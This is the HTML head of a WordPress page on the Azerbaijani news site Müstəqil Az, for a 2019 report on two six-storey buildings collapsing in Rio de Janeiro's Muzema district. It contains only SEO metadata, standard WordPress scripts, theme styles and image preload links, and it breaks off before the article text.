

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/braziliyada-iki-altim%C9%99rt%C9%99b%C9%99li-bina-ucubol%C9%99n-v%C9%99-yaralananlar-var/
body_size: 16743
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/braziliyada-iki-altimərtəbəli-bina-ucubolən-və-yaralananlar-var/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var... - Müstəqil Az" />
	<meta property="og:description" content="Braziliyada iki altımərtəbəli yaşayış binası uçub. Müstəqil.az TASS-a istinadən xəbər verir ki, hadisə bu gün səhər saatlarında Rio-de-Janeyro şəhərinin Muzema rayonunda..." />
	<meta property="og:url" content="https://www.mustaqil.az/braziliyada-iki-altimərtəbəli-bina-ucubolən-və-yaralananlar-var/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-04-13T08:58:42+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/#article","isPartOf":{"@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var&#8230;","datePublished":"2019-04-13T08:58:42+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/"},"wordCount":126,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/","url":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/","name":"Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-04-13T08:58:42+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Braziliyada iki altımərtəbəli bina uçub,ölən və yaralananlar var&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/braziliyada-iki-altim%c9%99rt%c9%99b%c9%99li-bina-ucubol%c9%99n-v%c9%99-yaralananlar-var/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/42030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=42030' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbraziliyada-iki-altim%25c9%2599rt%25c9%2599b%25c9%2599li-bina-ucubol%25c9%2599n-v%25c9%2599-yaralananlar-var%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/69707b4ecc40969707b4ecc40a176897927869707b4ecc40769707b4ecc408.png"><link rel="preload" as="image" href="https://axar.az/media/2025/11/29/silva-mateus.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/01/09/refsencani.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970a4adb4bb26970a4adb4bb317689898696970a4adb4bb06970a4adb4bb1.png"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" 